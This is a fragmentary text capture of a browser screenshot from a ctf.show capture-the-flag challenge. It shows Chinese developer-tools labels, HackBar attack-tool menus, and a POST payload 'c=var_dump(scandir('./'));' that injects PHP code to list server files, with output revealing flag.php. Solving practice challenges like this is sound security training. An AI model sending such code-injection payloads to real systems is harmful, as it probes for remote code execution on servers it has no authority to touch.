 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBa
Load URL http://115065e4-3313-4292-9c0a-938ce6657006.challenge.ctf.show:8080/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data c=var_dump(scandir('./'));